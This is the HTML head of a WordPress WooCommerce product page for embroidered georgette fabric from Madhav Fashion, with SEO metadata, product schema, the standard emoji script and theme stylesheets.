

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/
body_size: 75449
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
	<script>navigator.userAgent.match(/iPad|iPhone|iPod/i) != null && window.name != '' && top.location != window.location && (top.location.href = window.location.href);</script>			<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440 - Madhav Fashion</title>
<meta name="description" content="Discover the allure of our exquisite Georgette fabric adorned with fabulous coding work embroidery. Crafted with precision, this fabric from Madhav Fashion showcases intricate details and measures 1 meter with 44&quot; panna and 38&quot; inches embroidery."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440 - Madhav Fashion" />
<meta property="og:description" content="Discover the allure of our exquisite Georgette fabric adorned with fabulous coding work embroidery. Crafted with precision, this fabric from Madhav Fashion showcases intricate details and measures 1 meter with 44&quot; panna and 38&quot; inches embroidery." />
<meta property="og:url" content="https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/" />
<meta property="og:site_name" content="Madhav Fashion" />
<meta property="og:updated_time" content="2024-02-20T10:30:07+00:00" />
<meta property="og:image" content="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-768x576.jpg" />
<meta property="og:image:secure_url" content="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-768x576.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="440" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440 - Madhav Fashion" />
<meta name="twitter:description" content="Discover the allure of our exquisite Georgette fabric adorned with fabulous coding work embroidery. Crafted with precision, this fabric from Madhav Fashion showcases intricate details and measures 1 meter with 44&quot; panna and 38&quot; inches embroidery." />
<meta name="twitter:image" content="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-768x576.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;440.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://madhavfashion.com/#organization","name":"Madhav Fashion","url":"https://lightgoldenrodyellow-stork-532719.hostingersite.com","logo":{"@type":"ImageObject","@id":"https://madhavfashion.com/#logo","url":"http://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png","contentUrl":"http://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png","caption":"Madhav Fashion","inLanguage":"en-US","width":"195","height":"84"}},{"@type":"WebSite","@id":"https://madhavfashion.com/#website","url":"https://madhavfashion.com","name":"Madhav Fashion","publisher":{"@id":"https://madhavfashion.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-scaled.jpg","url":"https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-scaled.jpg","width":"2560","height":"1920","caption":"Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lightgoldenrodyellow-stork-532719.hostingersite.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/","name":"Embroidery Fabric"}},{"@type":"ListItem","position":"3","item":{"@id":"https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/","name":"Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440"}}]},{"@type":"ItemPage","@id":"https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/#webpage","url":"https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/","name":"Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440 - Madhav Fashion","datePublished":"2023-06-20T11:49:35+00:00","dateModified":"2024-02-20T10:30:07+00:00","isPartOf":{"@id":"https://madhavfashion.com/#website"},"primaryImageOfPage":{"@id":"https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/#breadcrumb"}},{"@type":"Product","name":"Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440 - Madhav Fashion","description":"Discover the allure of our exquisite Georgette fabric adorned with fabulous coding work embroidery. Crafted with precision, this fabric from Madhav Fashion showcases intricate details and measures 1 meter with 44\" panna and 38\" inches embroidery.","sku":"11405","category":"Embroidery Fabric","mainEntityOfPage":{"@id":"https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/#webpage"},"image":[{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-scaled.jpg","height":"1920","width":"2560"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-scaled.jpg","height":"2560","width":"1920"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-scaled.jpg","height":"2560","width":"1920"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-scaled.jpg","height":"2560","width":"1920"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-scaled.jpg","height":"1920","width":"2560"}],"offers":{"@type":"Offer","price":"440.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/","seller":{"@type":"Organization","@id":"https://madhavfashion.com/","name":"Madhav Fashion","url":"https://madhavfashion.com","logo":"http://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"}},"@id":"https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Madhav Fashion &raquo; Feed" href="https://madhavfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madhav Fashion &raquo; Comments Feed" href="https://madhavfashion.com/comments/feed/" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/" />
			<meta property="og:title" content="Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440" />
			<meta property="og:description" content="Discover the allure of our exquisite Georgette fabric adorned with fabulous coding work embroidery. Crafted with precision, this fabric from Madhav Fashion showcases intricate details and measures 1 meter with 44&quot; panna and 38&quot; inches" />  
							<meta property="og:image" content="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-scaled.jpg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madhavfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://madhavfashion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-font-span-css' href='https://use.typekit.net/mdw1mbk.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-fontello-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://madhavfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #DFDDD3;--wp--preset--color--text-dark: #18191A;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #000000;--wp--preset--color--text-hover: #ce0000;--wp--preset--color--text-link-2: #763235;--wp--preset--color--text-hover-2: #5E2326;--wp--preset--color--text-link-3: #ce0000;--wp--preset--color--text-hover-3: #ce0000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='photoswipe-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='photoswipe-default-skin-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://madhavfashion.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764232148' type='text/css' media='all' />
<link property="stylesheet" rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link property="stylesheet" rel='stylesheet' id='tinvwl-webfont-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tinvwl-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
